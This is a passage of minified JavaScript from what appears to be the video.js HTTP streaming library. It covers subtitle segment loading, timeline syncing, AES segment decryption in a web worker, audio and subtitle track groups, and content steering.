e!="undefined"&&this.videoBuffer&&this.videoTimestampOffset!==e&&(Kt({type:"video",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.videoTimestampOffset_=e),this.videoTimestampOffset_}audioQueueCallback(e){this.audioBuffer&&Kt({type:"audio",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}videoQueueCallback(e){this.videoBuffer&&Kt({type:"video",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}dispose(){this.trigger("dispose"),Ay.forEach(e=>{this.abort(e),this.canRemoveSourceBuffer()?this.removeSourceBuffer(e):this[e+"QueueCallback"](()=>sp(e,this))}),this.videoAppendQueued_=!1,this.delayedAudioAppendQueue_.length=0,this.sourceopenListener_&&this.mediaSource.removeEventListener("sourceopen",this.sourceopenListener_),this.off()}}let ap=i=>decodeURIComponent(escape(String.fromCharCode.apply(null,i))),op=new Uint8Array(`

`.split("").map(i=>i.charCodeAt(0)));class xy extends Error{constructor(){super("Trying to parse received VTT cues, but there is no WebVTT. Make sure vtt.js is loaded.")}}class Iy extends Hl{constructor(e,t={}){super(e,t),this.mediaSource_=null,this.subtitlesTrack_=null,this.loaderType_="subtitle",this.featuresNativeTextTracks_=e.featuresNativeTextTracks,this.loadVttJs=e.loadVttJs,this.shouldSaveSegmentTimingInfo_=!1}createTransmuxer_(){return null}buffered_(){var e;return this.subtitlesTrack_&&this.subtitlesTrack_.cues&&this.subtitlesTrack_.cues.length?Ft([[(e=this.subtitlesTrack_.cues)[0].startTime,e[e.length-1].startTime]]):Ft()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(t=op.byteLength+e.bytes.byteLength,(t=new Uint8Array(t)).set(e.bytes),t.set(op,e.bytes.byteLength),this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:t}),r||e}couldBeginLoading_(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}track(e){return typeof e!="undefined"&&(this.subtitlesTrack_=e,this.state==="INIT"&&this.couldBeginLoading_())&&this.init_(),this.subtitlesTrack_}remove(e,t){en(e,t,this.subtitlesTrack_)}fillBuffer_(){var e=this.chooseNextRequest_();e&&(this.syncController_.timestampOffsetForTimeline(e.timeline)===null?(this.syncController_.one("timestampoffset",()=>{this.state="READY",this.paused()||this.monitorBuffer_()}),this.state="WAITING_ON_TIMELINE"):this.loadSegment_(e))}timestampOffsetForSegment_(){return null}chooseNextRequest_(){return this.skipEmptySegments_(super.chooseNextRequest_())}skipEmptySegments_(e){for(;e&&e.segment.empty;){if(e.mediaIndex+1>=e.playlist.segments.length){e=null;break}e=this.generateSegmentInfo_({playlist:e.playlist,mediaIndex:e.mediaIndex+1,startOfSegment:e.startOfSegment+e.duration,isSyncRequest:e.isSyncRequest})}return e}stopForError(e){this.error(e),this.state="READY",this.pause(),this.trigger("error")}segmentRequestFinished_(e,t,s){if(this.subtitlesTrack_)if(this.saveTransferStats_(t.stats),this.pendingSegment_)if(e)e.code===Ci.TIMEOUT&&this.handleTimeout_(),e.code===Ci.ABORTED?this.mediaRequestsAborted+=1:this.mediaRequestsErrored+=1,this.stopForError(e);else{var r=this.pendingSegment_,n=(this.saveBandwidthRelatedStats_(r.duration,t.stats),t.key&&this.segmentKey(t.key,!0),this.state="APPENDING",this.trigger("appending"),r.segment);if(n.map&&(n.map.bytes=t.map.bytes),r.bytes=t.bytes,typeof window.WebVTT!="function"&&typeof this.loadVttJs=="function")this.state="WAITING_ON_VTTJS",this.loadVttJs().then(()=>this.segmentRequestFinished_(e,t,s),()=>this.stopForError({message:"Error loading vtt.js"}));else{n.requested=!0;try{this.parseVTTCues_(r)}catch(S){return void this.stopForError({message:S.message})}if(this.updateTimeMapping_(r,this.syncController_.timelines[r.timeline],this.playlist_),r.cues.length?r.timingInfo={start:r.cues[0].startTime,end:r.cues[r.cues.length-1].endTime}:r.timingInfo={start:r.startOfSegment,end:r.startOfSegment+r.duration},r.isSyncRequest)this.trigger("syncinfoupdate"),this.pendingSegment_=null,this.state="READY";else{r.byteLength=r.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,r.cues.forEach(S=>{this.subtitlesTrack_.addCue(this.featuresNativeTextTracks_?new window.VTTCue(S.startTime,S.endTime,S.text):S)});var l=this.subtitlesTrack_,u=l.cues;if(u){var p={};for(let S=u.length-1;0<=S;S--){var y=u[S],g=`${y.startTime}-${y.endTime}-`+y.text;p[g]?l.removeCue(y):p[g]=y}}this.handleAppendsDone_()}}}else this.state="READY",this.mediaRequestsAborted+=1;else this.state="READY"}handleData_(){}updateTimingInfoEnd_(){}parseVTTCues_(e){let t,s=!1;if(typeof window.WebVTT!="function")throw new xy;typeof window.TextDecoder=="function"?t=new window.TextDecoder("utf8"):(t=window.WebVTT.StringDecoder(),s=!0);var r=new window.WebVTT.Parser(window,window.vttjs,t);if(e.cues=[],e.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=e.cues.push.bind(e.cues),r.ontimestampmap=l=>{e.timestampmap=l},r.onparsingerror=l=>{V.log.warn("Error encountered when parsing cues: "+l.message)},e.segment.map){let l=e.segment.map.bytes;s&&(l=ap(l)),r.parse(l)}let n=e.bytes;s&&(n=ap(n)),r.parse(n),r.flush()}updateTimeMapping_(e,t,s){var r=e.segment;if(t)if(e.cues.length){var n=e.timestampmap;let l=n.MPEGTS/pa-n.LOCAL+t.mapping;e.cues.forEach(u=>{u.startTime+=l,u.endTime+=l}),s.syncInfo||(n=e.cues[0].startTime,t=e.cues[e.cues.length-1].startTime,s.syncInfo={mediaSequence:s.mediaSequence+e.mediaIndex,time:Math.min(n,t-r.duration)})}else r.empty=!0}}let lp=[{name:"VOD",run:(i,e,t,s,r)=>t!==1/0?{time:0,segmentIndex:0,partIndex:null}:null},{name:"ProgramDateTime",run:(i,e,t,s,r)=>{if(!Object.keys(i.timelineToDatetimeMappings).length)return null;let n=null,l=null;var u=xl(e);r=r||0;for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=i.timelineToDatetimeMappings[y.timeline];if(g&&y.dateTimeObject){let T=y.dateTimeObject.getTime()/1e3+g;if(y.parts&&typeof p.partIndex=="number")for(let C=0;C<p.partIndex;C++)T+=y.parts[C].duration;if(g=Math.abs(r-T),l!==null&&(g===0||l<g))break;l=g,n={time:T,segmentIndex:p.segmentIndex,partIndex:p.partIndex}}}return n}},{name:"Segment",run:(i,e,t,s,r)=>{let n=null,l=null;r=r||0;var u=xl(e);for(let S=0;S<u.length;S++){var p=u[e.endList||r===0?S:u.length-(S+1)],y=p.segment,g=p.part&&p.part.start||y&&y.start;if(y.timeline===s&&typeof g!="undefined"){if(y=Math.abs(r-g),l!==null&&l<y)break;(!n||l===null||l>=y)&&(l=y,n={time:g,segmentIndex:p.segmentIndex,partIndex:p.partIndex})}}return n}},{name:"Discontinuity",run:(i,e,t,s,r)=>{let n=null;if(r=r||0,e.discontinuityStarts&&e.discontinuityStarts.length){let y=null;for(let g=0;g<e.discontinuityStarts.length;g++){var l=e.discontinuityStarts[g],u=e.discontinuitySequence+g+1,u=i.discontinuities[u];if(u){var p=Math.abs(r-u.time);if(y!==null&&y<p)break;(!n||y===null||y>=p)&&(y=p,n={time:u.time,segmentIndex:l,partIndex:null})}}}return n}},{name:"Playlist",run:(i,e,t,s,r)=>e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence,partIndex:null}:null}];class Py extends V.EventTarget{constructor(e=0){super(),this.timelines=[],this.discontinuities=[],this.timelineToDatetimeMappings={},this.logger_=si("SyncController")}getSyncPoint(e,t,s,r){return e=this.runStrategies_(e,t,s,r),e.length?this.selectSyncPoint_(e,{key:"time",value:r}):null}getExpiredTime(e,t){return e&&e.segments&&(t=this.runStrategies_(e,t,e.discontinuitySequence,0)).length?(0<(t=this.selectSyncPoint_(t,{key:"segmentIndex",value:0})).segmentIndex&&(t.time*=-1),Math.abs(t.time+Yr({defaultDuration:e.targetDuration,durationList:e.segments,startIndex:t.segmentIndex,endIndex:0}))):null}runStrategies_(e,t,s,r){var n=[];for(let p=0;p<lp.length;p++){var l=lp[p],u=l.run(this,e,t,s,r);u&&(u.strategy=l.name,n.push({strategy:l.name,syncPoint:u}))}return n}selectSyncPoint_(e,t){let s=e[0].syncPoint,r=Math.abs(e[0].syncPoint[t.key]-t.value),n=e[0].strategy;for(let u=1;u<e.length;u++){var l=Math.abs(e[u].syncPoint[t.key]-t.value);l<r&&(r=l,s=e[u].syncPoint,n=e[u].strategy)}return this.logger_(`syncPoint for [${t.key}: ${t.value}] chosen with strategy [${n}]: [time:${s.time}, segmentIndex:`+s.segmentIndex+(typeof s.partIndex=="number"?",partIndex:"+s.partIndex:"")+"]"),s}saveExpiredSegmentInfo(e,t){var s=t.mediaSequence-e.mediaSequence;if(86400<s)V.log.warn(`Not saving expired segment info. Media sequence gap ${s} is too large.`);else for(let n=s-1;0<=n;n--){var r=e.segments[n];if(r&&typeof r.start!="undefined"){t.syncInfo={mediaSequence:e.mediaSequence+n,time:r.start},this.logger_(`playlist refresh sync: [time:${t.syncInfo.time}, mediaSequence: ${t.syncInfo.mediaSequence}]`),this.trigger("syncinfoupdate");break}}}setDateTimeMappingForStart(e){var t;this.timelineToDatetimeMappings={},e.segments&&e.segments.length&&e.segments[0].dateTimeObject&&(t=(e=e.segments[0]).dateTimeObject.getTime()/1e3,this.timelineToDatetimeMappings[e.timeline]=-t)}saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:t}){var r=this.calculateSegmentTimeMapping_(e,e.timingInfo,t),s=e.segment,r=(r&&(this.saveDiscontinuitySyncInfo_(e),e.playlist.syncInfo||(e.playlist.syncInfo={mediaSequence:e.playlist.mediaSequence+e.mediaIndex,time:s.start})),s.dateTimeObject);s.discontinuity&&t&&r&&(this.timelineToDatetimeMappings[s.timeline]=-r.getTime()/1e3)}timestampOffsetForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].time}mappingForTimeline(e){return typeof this.timelines[e]=="undefined"?null:this.timelines[e].mapping}calculateSegmentTimeMapping_(e,t,s){var r=e.segment,n=e.part;let l=this.timelines[e.timeline],u,p;if(typeof e.timestampOffset=="number")l={time:e.startOfSegment,mapping:e.startOfSegment-t.start},s&&(this.timelines[e.timeline]=l,this.trigger("timestampoffset"),this.logger_(`time mapping for timeline ${e.timeline}: [time: ${l.time}] [mapping: ${l.mapping}]`)),u=e.startOfSegment;else{if(!l)return!1;u=t.start+l.mapping}return p=t.end+l.mapping,n&&(n.start=u,n.end=p),(!r.start||u<r.start)&&(r.start=u),r.end=p,!0}saveDiscontinuitySyncInfo_(e){var t=e.playlist,s=e.segment;if(s.discontinuity)this.discontinuities[s.timeline]={time:s.start,accuracy:0};else if(t.discontinuityStarts&&t.discontinuityStarts.length)for(let p=0;p<t.discontinuityStarts.length;p++){var r=t.discontinuityStarts[p],n=t.discontinuitySequence+p+1,l=r-e.mediaIndex,u=Math.abs(l);if(!this.discontinuities[n]||this.discontinuities[n].accuracy>u){let y;y=l<0?s.start-Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex,endIndex:r}):s.end+Yr({defaultDuration:t.targetDuration,durationList:t.segments,startIndex:e.mediaIndex+1,endIndex:r}),this.discontinuities[n]={time:y,accuracy:u}}}}dispose(){this.trigger("dispose"),this.off()}}class Ly extends V.EventTarget{constructor(){super(),this.pendingTimelineChanges_={},this.lastTimelineChanges_={}}clearPendingTimelineChange(e){this.pendingTimelineChanges_[e]=null,this.trigger("pendingtimelinechange")}pendingTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.pendingTimelineChanges_[e]={type:e,from:t,to:s},this.trigger("pendingtimelinechange")),this.pendingTimelineChanges_[e]}lastTimelineChange({type:e,from:t,to:s}){return typeof t=="number"&&typeof s=="number"&&(this.lastTimelineChanges_[e]={type:e,from:t,to:s},delete this.pendingTimelineChanges_[e],this.trigger("timelinechange")),this.lastTimelineChanges_[e]}dispose(){this.trigger("dispose"),this.pendingTimelineChanges_={},this.lastTimelineChanges_={},this.off()}}var Dy=Oc(Rc(Nc(function(){var i=function(){function p(){this.listeners={}}var y=p.prototype;return y.on=function(g,S){this.listeners[g]||(this.listeners[g]=[]),this.listeners[g].push(S)},y.off=function(g,S){return!!this.listeners[g]&&(S=this.listeners[g].indexOf(S),this.listeners[g]=this.listeners[g].slice(0),this.listeners[g].splice(S,1),-1<S)},y.trigger=function(g){var S=this.listeners[g];if(S)if(arguments.length===2)for(var T=S.length,C=0;C<T;++C)S[C].call(this,arguments[1]);else for(var L=Array.prototype.slice.call(arguments,1),P=S.length,O=0;O<P;++O)S[O].apply(this,L)},y.dispose=function(){this.listeners={}},y.pipe=function(g){this.on("data",function(S){g.push(S)})},p}();let e=null;class t{constructor(y){e=e||function(){var q=[[[],[],[],[],[]],[[],[],[],[],[]]],W=q[0],G=q[1],Q=W[4],de=G[4];let ee,ue,be;var le,Qe,ne,Ae,xe=[],pt=[];let Yt,te;for(ee=0;ee<256;ee++)pt[(xe[ee]=ee<<1^283*(ee>>7))^ee]=ee;for(ue=be=0;!Q[ue];ue^=le||1,be=pt[be]||1)for(Ae=(Ae=be^be<<1^be<<2^be<<3^be<<4)>>8^255&Ae^99,ne=xe[Qe=xe[le=xe[de[Q[ue]=Ae]=ue]]],te=16843009*ne^65537*Qe^257*le^16843008*ue,Yt=257*xe[Ae]^16843008*Ae,ee=0;ee<4;ee++)W[ee][ue]=Yt=Yt<<24^Yt>>>8,G[ee][Ae]=te=te<<24^te>>>8;for(ee=0;ee<5;ee++)W[ee]=W[ee].slice(0),G[ee]=G[ee].slice(0);return q}(),this._tables=[[e[0][0].slice(),e[0][1].slice(),e[0][2].slice(),e[0][3].slice(),e[0][4].slice()],[e[1][0].slice(),e[1][1].slice(),e[1][2].slice(),e[1][3].slice(),e[1][4].slice()]];let g,S,T;var C=this._tables[0][4],L=this._tables[1],P=y.length;let O=1;if(P!==4&&P!==6&&P!==8)throw new Error("Invalid aes key size");var R=y.slice(0),M=[];for(this._key=[R,M],g=P;g<4*P+28;g++)T=R[g-1],(g%P==0||P===8&&g%P==4)&&(T=C[T>>>24]<<24^C[T>>16&255]<<16^C[T>>8&255]<<8^C[255&T],g%P==0)&&(T=T<<8^T>>>24^O<<24,O=O<<1^283*(O>>7)),R[g]=R[g-P]^T;for(S=0;g;S++,g--)T=R[3&S?g:g-4],g<=4||S<4?M[S]=T:M[S]=L[0][C[T>>>24]]^L[1][C[T>>16&255]]^L[2][C[T>>8&255]]^L[3][C[255&T]]}decrypt(be,g,S,T,C,L){var P,O,R=this._key[1];let M=be^R[0],q=T^R[1],W=S^R[2],G=g^R[3],Q;var de=R.length/4-2;let ee,ue=4;var be=this._tables[1],le=be[0],Qe=be[1],ne=be[2],Ae=be[3],xe=be[4];for(ee=0;ee<de;ee++)Q=le[M>>>24]^Qe[q>>16&255]^ne[W>>8&255]^Ae[255&G]^R[ue],P=le[q>>>24]^Qe[W>>16&255]^ne[G>>8&255]^Ae[255&M]^R[ue+1],O=le[W>>>24]^Qe[G>>16&255]^ne[M>>8&255]^Ae[255&q]^R[ue+2],G=le[G>>>24]^Qe[M>>16&255]^ne[q>>8&255]^Ae[255&W]^R[ue+3],ue+=4,M=Q,q=P,W=O;for(ee=0;ee<4;ee++)C[(3&-ee)+L]=xe[M>>>24]<<24^xe[q>>16&255]<<16^xe[W>>8&255]<<8^xe[255&G]^R[ue++],Q=M,M=q,q=W,W=G,G=Q}}class s extends i{constructor(){super(i),this.jobs=[],this.delay=1,this.timeout_=null}processJob_(){this.jobs.shift()(),this.jobs.length?this.timeout_=setTimeout(this.processJob_.bind(this),this.delay):this.timeout_=null}push(y){this.jobs.push(y),this.timeout_||(this.timeout_=setTimeout(this.processJob_.bind(this),this.delay))}}function r(p){return p<<24|(65280&p)<<8|(16711680&p)>>8|p>>>24}class n{constructor(y,g,S,T){var C=n.STEP,L=new Int32Array(y.buffer);let P=new Uint8Array(y.byteLength),O=0;for(this.asyncStream_=new s,this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P)),O=C;O<L.length;O+=C)S=new Uint32Array([r(L[O-4]),r(L[O-3]),r(L[O-2]),r(L[O-1])]),this.asyncStream_.push(this.decryptChunk_(L.subarray(O,O+C),g,S,P));this.asyncStream_.push(function(){var R;T(null,(R=P).subarray(0,R.byteLength-R[R.byteLength-1]))})}static get STEP(){return 32e3}decryptChunk_(y,g,S,T){return function(){var C=function(L,de,O){var R,M,q,W,G=new Int32Array(L.buffer,L.byteOffset,L.byteLength>>2),Q=new t(Array.prototype.slice.call(de)),de=new Uint8Array(L.byteLength),ee=new Int32Array(de.buffer);let ue,be,le,Qe,ne;for(ue=O[0],be=O[1],le=O[2],Qe=O[3],ne=0;ne<G.length;ne+=4)R=r(G[ne]),M=r(G[ne+1]),q=r(G[ne+2]),W=r(G[ne+3]),Q.decrypt(R,M,q,W,ee,ne),ee[ne]=r(ee[ne]^ue),ee[ne+1]=r(ee[ne+1]^be),ee[ne+2]=r(ee[ne+2]^le),ee[ne+3]=r(ee[ne+3]^Qe),ue=R,be=M,le=q,Qe=W;return de}(y,g,S);T.set(C,y.byteOffset)}}}var l=typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof global!="undefined"?global:typeof self!="undefined"?self:{},l=typeof window!="undefined"?window:typeof l!="undefined"?l:typeof self!="undefined"?self:{},l=l.BigInt||Number;l("0x1"),l("0x100"),l("0x10000"),l("0x1000000"),l("0x100000000"),l("0x10000000000"),l("0x1000000000000"),l("0x100000000000000"),l("0x10000000000000000"),l=new Uint16Array([65484]),(l=new Uint8Array(l.buffer,l.byteOffset,l.byteLength))[0]!==255&&l[0];function u(p){let y={};return Object.keys(p).forEach(g=>{var S,T=p[g];S=T,(ArrayBuffer.isView==="function"?ArrayBuffer.isView(S):S&&S.buffer instanceof ArrayBuffer)?y[g]={bytes:T.buffer,byteOffset:T.byteOffset,byteLength:T.byteLength}:y[g]=T}),y}self.onmessage=function(g){let y=g.data;var g=new Uint8Array(y.encrypted.bytes,y.encrypted.byteOffset,y.encrypted.byteLength),S=new Uint32Array(y.key.bytes,y.key.byteOffset,y.key.byteLength/4),T=new Uint32Array(y.iv.bytes,y.iv.byteOffset,y.iv.byteLength/4);new n(g,S,T,function(C,L){self.postMessage(u({source:y.source,decrypted:L}),[L.buffer])})}})));let hp=(i,e)=>{i.abort(),i.pause(),e&&e.activePlaylistLoader&&(e.activePlaylistLoader.pause(),e.activePlaylistLoader=null)},dp=(i,e)=>{(e.activePlaylistLoader=i).load()},ba={AUDIO:(i,e)=>()=>{var{mediaTypes:{[i]:t},excludePlaylist:s}=e,r=t.activeTrack(),n=t.activeGroup(),n=(n.filter(u=>u.default)[0]||n[0]).id,l=t.tracks[n];if(r===l)s({error:{message:"Problem encountered loading the default audio track."}});else{V.log.warn("Problem encountered loading the alternate audio track.Switching back to default.");for(let u in t.tracks)t.tracks[u].enabled=t.tracks[u]===l;t.onTrackChanged()}},SUBTITLES:(i,e)=>()=>{var{[i]:t}=e.mediaTypes,s=(V.log.warn("Problem encountered loading the subtitle track.Disabling subtitle track."),t.activeTrack());s&&(s.mode="disabled"),t.onTrackChanged()}},up={AUDIO:(i,e,t)=>{if(!e)return;let{tech:s,requestOptions:r,segmentLoaders:{[i]:n}}=t;e.on("loadedmetadata",()=>{var l=e.media();n.playlist(l,r),(!s.paused()||l.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))},SUBTITLES:(i,e,t)=>{let{tech:s,requestOptions:r,segmentLoaders:{[i]:n},mediaTypes:{[i]:l}}=t;e.on("loadedmetadata",()=>{var u=e.media();n.playlist(u,r),n.track(l.activeTrack()),(!s.paused()||u.endList&&s.preload()!=="none")&&n.load()}),e.on("loadedplaylist",()=>{n.playlist(e.media(),r),s.paused()||n.load()}),e.on("error",ba[i](i,t))}},Oy={AUDIO:(i,e)=>{var t,{vhs:s,sourceType:r,segmentLoaders:{[i]:n},requestOptions:l,main:{mediaGroups:u},mediaTypes:{[i]:{groups:p,tracks:y,logger_:g}},mainPlaylistLoader:S}=e,T=Jr(S.main);u[i]&&Object.keys(u[i]).length!==0||(u[i]={main:{default:{default:!0}}},T&&(u[i].main.default.playlists=S.main.playlists));for(let C in u[i]){p[C]||(p[C]=[]);for(let L in u[i][C]){let P=u[i][C][L],O;O=T?(g(`AUDIO group '${C}' label '${L}' is a main playlist`),P.isMainPlaylist=!0,null):r==="vhs-json"&&P.playlists?new ar(P.playlists[0],s,l):P.resolvedUri?new ar(P.resolvedUri,s,l):P.playlists&&r==="dash"?new Ul(P.playlists[0],s,l,S):null,P=Fe({id:L,playlistLoader:O},P),up[i](i,P.playlistLoader,e),p[C].push(P),typeof y[L]=="undefined"&&(t=new V.AudioTrack({id:L,kind:(R=>{let M=R.default?"main":"alternative";return M=R.characteristics&&0<=R.characteristics.indexOf("public.accessibility.describes-video")?"main-desc":M})(P),enabled:!1,language:P.language,default:P.default,label:L}),y[L]=t)}}n.on("error",ba[i](i,e))},SUBTITLES:(i,e)=>{var t,{tech:s,vhs:r,sourceType:n,segmentLoaders:{[i]:l},requestOptions:u,main:{mediaGroups:p},mediaTypes:{[i]:{groups:y,tracks:g}},mainPlaylistLoader:S}=e;for(let T in p[i]){y[T]||(y[T]=[]);for(let C in p[i][T])if(r.options_.useForcedSubtitles||!p[i][T][C].forced){let L=p[i][T][C],P;if(n==="hls")P=new ar(L.resolvedUri,r,u);else if(n==="dash"){if(!L.playlists.filter(O=>O.excludeUntil!==1/0).length)return;P=new Ul(L.playlists[0],r,u,S)}else n==="vhs-json"&&(P=new ar(L.playlists?L.playlists[0]:L.resolvedUri,r,u));L=Fe({id:C,playlistLoader:P},L),up[i](i,L.playlistLoader,e),y[T].push(L),typeof g[C]=="undefined"&&(t=s.addRemoteTextTrack({id:C,kind:"subtitles",default:L.default&&L.autoselect,language:L.language,label:C},!1).track,g[C]=t)}}l.on("error",ba[i](i,e))},"CLOSED-CAPTIONS":(i,e)=>{var{tech:t,main:{mediaGroups:s},mediaTypes:{[i]:{groups:r,tracks:n}}}=e;for(let p in s[i]){r[p]||(r[p]=[]);for(let y in s[i][p]){var l=s[i][p][y];if(/^(?:CC|SERVICE)/.test(l.instreamId)){var u=t.options_.vhs&&t.options_.vhs.captionServices||{};let g={label:y,language:l.language,instreamId:l.instreamId,default:l.default&&l.autoselect};(g=u[g.instreamId]?Fe(g,u[g.instreamId]):g).default===void 0&&delete g.default,r[p].push(Fe({id:y},l)),typeof n[y]=="undefined"&&(u=t.addRemoteTextTrack({id:g.instreamId,kind:"captions",default:g.default,language:g.language,label:g.label},!1).track,n[y]=u)}}}}},cp=(i,e)=>{for(let t=0;t<i.length;t++)if(Ll(e,i[t])||i[t].playlists&&cp(i[t].playlists,e))return!0;return!1},Ry={AUDIO:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].enabled)return t[s];return null},SUBTITLES:(i,e)=>()=>{var{[i]:{tracks:t}}=e.mediaTypes;for(let s in t)if(t[s].mode==="showing"||t[s].mode==="hidden")return t[s];return null}},Ny=i=>{["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(y=>{Oy[y](y,i)});let{mediaTypes:e,mainPlaylistLoader:t,tech:s,vhs:r,segmentLoaders:{AUDIO:n,main:l}}=i;["AUDIO","SUBTITLES"].forEach(y=>{var g,S,T,C,L,P,O,R,M,q;e[y].activeGroup=(g=y,S=i,W=>{var{mainPlaylistLoader:G,mediaTypes:{[g]:{groups:Q}}}=S,de=G.media();if(!de)return null;let ee=null;de.attributes[g]&&(ee=Q[de.attributes[g]]);var ue=Object.keys(Q);if(!ee)if(g==="AUDIO"&&1<ue.length&&Jr(S.main))for(let le=0;le<ue.length;le++){var be=Q[ue[le]];if(cp(be,de)){ee=be;break}}else Q.main?ee=Q.main:ue.length===1&&(ee=Q[ue[0]]);return typeof W=="undefined"?ee:W!==null&&ee&&ee.filter(le=>le.id===W.id)[0]||null}),e[y].activeTrack=Ry[y](y,i),e[y].onGroupChanged=(T=y,C=i,()=>{var{segmentLoaders:{[T]:W,main:G},mediaTypes:{[T]:Q}}=C,de=Q.activeTrack(),ee=Q.getActiveGroup(),ue=Q.activePlaylistLoader,be=Q.lastGroup_;ee&&be&&ee.id===be.id||(Q.lastGroup_=ee,Q.lastTrack_=de,hp(W,Q),ee&&!ee.isMainPlaylist&&(ee.playlistLoader?(W.resyncLoader(),dp(ee.playlistLoader,Q)):ue&&G.resetEverything()))}),e[y].onGroupChanging=(L=y,P=i,()=>{var{segmentLoaders:{[L]:W},mediaTypes:{[L]:G}}=P;G.lastGroup_=null,W.abort(),W.pause()}),e[y].onTrackChanged=(O=y,R=i,()=>{var W,G,{mainPlaylistLoader:Q,segmentLoaders:{[O]:de,main:ee},mediaTypes:{[O]:ue}}=R,be=ue.activeTrack(),le=ue.getActiveGroup(),Qe=ue.activePlaylistLoader,ne=ue.lastTrack_;if((!ne||!be||ne.id!==be.id)&&(ue.lastGroup_=le,ue.lastTrack_=be,hp(de,ue),le)){if(le.isMainPlaylist)return!be||!ne||be.id===ne.id||(G=(W=R.vhs.playlistController_).selectPlaylist(),W.media()===G)?void 0:(ue.logger_(`track change. Switching main audio from ${ne.id} to `+be.id),Q.pause(),ee.resetEverything(),void W.fastQualityChange_(G));if(O==="AUDIO"){if(!le.playlistLoader)return ee.setAudio(!0),void ee.resetEverything();de.setAudio(!0),ee.setAudio(!1)}Qe===le.playlistLoader||(de.track&&de.track(be),de.resetEverything()),dp(le.playlistLoader,ue)}}),e[y].getActiveGroup=([M,q]=[y,i.mediaTypes],()=>{var W=q[M].activeTrack();return W?q[M].activeGroup(W):null})});var u=e.AUDIO.activeGroup();u&&(u=(u.filter(y=>y.default)[0]||u[0]).id,e.AUDIO.tracks[u].enabled=!0,e.AUDIO.onGroupChanged(),e.AUDIO.onTrackChanged(),(e.AUDIO.getActiveGroup().playlistLoader?(l.setAudio(!1),n):l).setAudio(!0)),t.on("mediachange",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanged())}),t.on("mediachanging",()=>{["AUDIO","SUBTITLES"].forEach(y=>e[y].onGroupChanging())});let p=()=>{e.AUDIO.onTrackChanged(),s.trigger({type:"usage",name:"vhs-audio-change"})};s.audioTracks().addEventListener("change",p),s.remoteTextTracks().addEventListener("change",e.SUBTITLES.onTrackChanged),r.on("dispose",()=>{s.audioTracks().removeEventListener("change",p),s.remoteTextTracks().removeEventListener("change",e.SUBTITLES.onTrackChanged)}),s.clearTracks("audio");for(let y in e.AUDIO.tracks)s.audioTracks().addTrack(e.AUDIO.tracks[y])};class pp{constructor(){this.priority_=[]}set version(e){e===1&&(this.version_=e)}set ttl(e){this.ttl_=e||300}set reloadUri(e){e&&(this.reloadUri_=Gt(this.reloadUri_,e))}set priority(e){e&&e.length&&(this.priority_=e)}get version(){return this.version_}get ttl(){return this.ttl_}get reloadUri(){return this.reloadUri_}get priority(){return this.priority_}}class My extends V.EventTarget{constructor(e,t){super(),this.currentPathway=null,this.defaultPathway=null,this.queryBeforeStart=null,this.availablePathways_=new Set,this.excludedPathways_=new Set,this.steeringManifest=new pp,this.proxyServerUrl_=null,this.manifestType_=null,this.ttlTimeout_=null,this.request_=null,this.excludedSteeringManifestURLs=new Set,this.logger_=si("Content Steering"),this.xhr_=e,this.getBandwidth_=t}assignTagProperties(e,t){this.manifestType_=t.serverUri?"HLS":"DASH";var s=t.serverUri||t.serverURL;s?s.startsWith("data:")?this.decodeDataUriManifest_(s.substring(s.indexOf(",")+1)):(this.steeringManifest.reloadUri=this.queryBeforeStart?s:Gt(e,s),this.defaultPathway=t.pathwayId||t.defaultServiceLocation,this.queryBeforeStart=t.queryBeforeStart||!1,this.proxyServerUrl_=t.proxyServerURL||null,this.defaultPathway&&!this.queryBeforeStart&&this.trigger("content-steering"),this.queryBeforeStart&&this.requestSteeringManifest(this.steeringManifest.reloadUri)):(this.logger_(`steering manifest URL is ${s}, cannot request steering manifest.`),this.trigger("error"))}requestSteeringManifest(e){var t=this.steeringManifest.reloadUri;if(e||t){let s=e||this.getRequestURI(t);s?this.request_=this.xhr_({uri:s},(r,n)=>{if(r)return n.status===410?(this.logger_(`manifest request 410 ${r}.`),this.logger_(`There will be no more content steering requests to ${s} this session.`),void this.excludedSteeringManifestURLs.add(s)):n.status===429?(n=n.responseHeaders["retry-after"],this.logger_(`manifest request 429 ${r}.`),this.logger_(`content steering will retry in ${n} seconds.`),void this.startTTLTimeout_(parseInt(n,10))):(this.logger_(`manifest failed to load ${r}.`),void this.startTTLTimeout_());n=JSON.parse(this.request_.responseText),this.startTTLTimeout_(),this.assignSteeringProperties_(n)}):(this.logger_("No valid content steering manifest URIs. Stopping content steering."),this.trigger("error"),this.dispose())}}setProxyServerUrl_(t){var t=new window.URL(t),s=new window.URL(this.proxyServerUrl_);return s.searchParams.set("url",encodeURI(t.toString())),this.setSteeringParams_(s.toString())}decodeDataUriManifest_(e){e=JSON.parse(window.atob(e)),this.assignSteeringProperties_(e)}setSteeringParams_(s){var t,s=new window.URL(s),r=this.getPathway(),n=this.getBandwidth_();return r&&(t=`_${this.manifestType_}_pathway`,s.searchParams.set(t,r)),n&&(t=`_${this.manifestType_}_throughput`,s.searchParams.set(t,n)),s.toString()}assignSteeringProperties_(e){var 